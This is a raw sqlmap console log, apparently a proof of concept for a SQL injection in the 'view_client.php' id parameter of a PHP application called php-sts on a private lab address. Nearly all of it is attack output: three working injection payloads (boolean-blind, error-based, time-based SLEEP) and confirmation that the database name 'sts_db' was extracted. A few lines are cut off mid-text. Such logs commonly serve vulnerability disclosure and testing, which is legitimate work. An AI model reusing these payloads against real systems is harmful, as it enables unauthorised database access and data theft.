 D:\Tools\aa_gongjv\工具\SQLMap>python sqlmap.py -r 2.txt --current-db
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.9.1#dev}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federa
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:55:23 /2023-02-23/
[19:55:23] [INFO] parsing HTTP request from '2.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[19:55:24] [INFO] resuming back-end DBMS 'mysql'
[19:55:24] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://192.168.8.131:80/php-sts/admin/clients/view_client.php?id=4' AND 1567=1567 AND 'SFzR'='SFzR
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: http://192.168.8.131:80/php-sts/admin/clients/view_client.php?id=4' OR (SELECT 3006 FROM(SELECT COUNT(*),CONCAT(0x7170766271,(SELECT (ELT(3006=3006,1))),0x717a6b7671,FLOO
ION_SCHEMA.PLUGINS GROUP BY x)a) AND 'Ifwp'='Ifwp
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://192.168.8.131:80/php-sts/admin/clients/view_client.php?id=4' AND (SELECT 9497 FROM (SELECT(SLEEP(5)))hgtS) AND 'Kfij'='Kfij
---
[19:55:24] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.0
[19:55:24] [INFO] fetching current database
[19:55:24] [INFO] retrieved: 'sts_db'
current database: 'sts_db'
[19:55:24] [INFO] fetched data logged to text files under 'C:\Users\Murasaki\AppData\Local\sqlmap\output\192.168.8.131'
[*] ending @ 19:55:24 /2023-02-23/